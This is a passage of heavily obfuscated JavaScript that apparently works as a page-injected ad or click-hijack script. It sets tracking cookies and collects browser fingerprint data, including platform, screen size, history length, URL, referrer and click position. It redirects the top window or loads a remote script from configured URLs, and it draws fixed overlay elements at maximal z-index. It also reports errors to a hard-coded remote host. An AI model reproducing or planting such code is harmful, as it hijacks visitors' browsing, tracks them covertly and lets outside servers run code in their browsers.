g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var 